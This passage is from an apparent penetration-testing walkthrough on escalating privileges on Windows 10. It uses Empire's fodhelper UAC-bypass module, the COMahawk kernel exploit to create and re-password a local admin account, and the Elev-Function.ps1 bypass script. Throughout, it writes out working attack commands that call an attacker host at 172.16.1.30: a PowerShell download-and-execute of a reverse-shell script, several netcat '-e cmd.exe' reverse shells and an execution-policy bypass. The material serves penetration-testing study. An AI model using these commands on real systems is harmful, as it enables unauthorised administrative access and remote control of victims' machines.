
From the options menu, we can see that we need to set our Listener for this stager. Using the command set Listener http, our stager will be ready to use. Next just use the command execute and that will create the launcher.bat file for us.


In another tab, move the launcher.bat file to your working directory and start an HTTP server so that we can download it onto the victim.

Since we have our medium-priv reverse shell still open as cmarko, we will use that to download launcher.bat and execute it.

After executing launcher.bat, the prompt hangs and back on our Empire client, we can see that a new agent checked in. Then, by using the agents command, we can see more info about the agent that checked in. This will switch us over to the (Empire: agents) > prompt.


From here, we can rename our agent to something easier to distinguish using the rename command. This is especially useful when you have quite a few agents on the go.
Once the agent has been renamed, we can use the agents command again to confirm the name change was completed successfully. After that we can use the interact command to get a prompt as the user we executed the launcher.bat file as.

From here we can utilize all the power of Empire’s post exploitation modules, where there are a lot of them! But, for this example, we will be focusing on the bypassuac modules.
Lets go ahead and type bypassuac followed by a tab and it should auto-populate with bypassuac http which is the name of our listener. Here we see that Empire attempts to run the default module powershell/privesc/bypassuac_eventviewer. We see the task get started but after a minute we do not see anything happen.
However, there are multiple modules that can be used to bypass UAC. To get a full list, we need to use the usemodule command followed by powershell/privesc/bypassuac, like so:


From this list, number 1 and number 3 are the same since that is a very common technique for UAC bypass. For us though, we are interested in the last module: powershell/privesc/bypassuac_fodhelper because that is the module that seems to work the most in my experience.
When I use Empire to bypass UAC, I generally try bypassuac_fodhelper first; and then if that does not work, I will run the list from top down.
After selecting the fodhelper module and pressing enter, we are presented with info on the module and we can see we need to set the Listener.

Now, we just need to use the command set Listener http and then use the command execute and then wait to see if a new agent checks in.
Here we see the exploit worked and then using the agents command again, we can see a new agent that has a star ( * ) next to their name. This means this is a high-integrity session!
Lastly, we can rename this agent the same as we did the first one. Then, we can use the interact command to interact with the next agent.
Now we have the ability to execute commands as cmarko from a high integrity shell by using the shell command, followed by the system command you want to execute.
Many times when I use Empire and execute a command, it appears to hang; but actually, just typing interact followed by the agent name again will show you the results of the command.
The shell commands from Empire are not the best, so what we will do is use the shell command to execute another Nishang PowerShell reverse TCP script like so:
shell "iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowerShellTcp21.ps1')"Since the Empire HTTP listener is using port 443, I used a different copy of Invoke-PowerShellTcp that I have port 21 as the port to connect to for the reverse shell. I also started a netcat listener on my attacker machine on port 21 and an HTTP server in the directory housing this script before executing the above command.

After executing the command, it hangs; but then typing the interact command again, the command executes and we get a shell back on our listener.

Not only do we get a shell, we got a high-integrity shell with all of our privileges listed!
And with that, we have successfully bypassed UAC without using GUI at all and without ever knowing the admin user cmarko’s password!
Another example of when you may need to use UAC bypass is when you use BeEF to hook a browser of a local admin and then use a browser exploit to get a shell. This will almost always result in a low-integrity shell (not even medium). If the user is in the local administrators group, then you will have to elevate to a medium-integrity shell before using UAC bypass to get a high-integrity shell.
Scenario Two: Using a Kernel Exploit to Create a Local Admin User (No GUI)
In this scenario we have gotten a foothold as a standard user and during our enumeration, we found that the version of Windows on the victim is not up-to-date.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Network Card(s)" /C:"Hotfix(s)"
Seeing “Build 17134” means that this is Windows 10 version 1803 as per this chart found on Wikipedia:

Armed with the knowledge that this is an older version of Windows 10, we hit up searchsploit on our attacker machine and find a kernel exploit for this exact version.
searchsploit windows 10 1803
We mirror the exploit into our working directory and then review what it does.
searchsploit -m 47684Reading over the file we can see that it’s an EXE that can be used to perform commands as SYSTEM with a precompiled download available.
I checked the link to the precompiled binary but it was dead. However, a working link to the precompiled binary can be found here.


After downloading the precompiled binary onto our attacker machine, we send it to the victim and use it to create a local admin user the same way as the first example (using the defaults).

I actually found that while executing the binary without a custom command worked to create the admin user, the password RibSt3ak69 did not work!
Since the password did not work, we simply just use COMahawk64.exe to change the password!
.\COMahawk64.exe "net user tomahawk password"With a working password, we can now use the PowerShell version of runas to get a reverse shell as the local admin user we created. First, we need to download nc.exe onto the victim so that it can be used in the PowerShell runas command to push a reverse shell to our attacker machine.
After downloading nc.exe onto the victim we need to start a listener on port 53 on our attacker machine. Next, we will use the following 4 commands to create 3 variables (username, password, and hostname) and then pass those into a nc.exe command to get a shell as the user.
$secpasswd = ConvertTo-SecureString "password" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("tomahawk", $secpasswd)
$computer = "JUGG-efrost"
[System.Diagnostics.Process]::Start("C:\temp\nc.exe","172.16.1.30 53 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)
Back on our listener, we see that we got a reverse shell as the admin user we created. The only issue is that the shell is only medium-integrity, making it the equivalent to a basic user shell.

Since this shell is not high-integrity, we need to perform a UAC bypass again to get our admin privileges.
UAC-Bypass Using PowerShell Elev-Function.ps1

For the final UAC-bypass example in this post, we will be using a PowerShell script called Elev-Function.ps1, which is a ps1 script version of UACME that can be found here.
Copy this script into your working directory so that it can be served up to the victim from our HTTP server.
With my experience using this script, the only way to get it to work is by hard-coding the command you want to execute at the bottom.
Since we already have netcat on the system from earlier, we can hardcode the following command to the bottom of the script:
Bypass-UAC "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe"I also edited the name of the script to be Bypass-UAC.ps1 and changed both instances of cmd.exe to powershell.exe. This is not necessary for the script to work, but needed to be metioned for the POC.
Next we download the script onto the victim.

Now that we have both nc.exe and Bypass-UAC.ps1 on the victim, we need to start a netcat listener on port 443 our attacker machine.

With all that in place, next we will load Bypass-UAC.ps1 into our current session, which will cause the hard-coded command at the bottom to auto-execute!
powershell.exe -ep bypass -c ".\Bypass-UAC.ps1"Using ‘powershell.exe -ep bypass -c’ to execute the script allows us to bypass execution policy, which is on by default and does not allow scripts to be loaded into the current session.
Once the script is loaded, we immediately see the command execute and the registry hive is created that gets us our elevated shell.
And back on our listener, we see we have gotten a high-integrity shell as the local admin user tomahawk.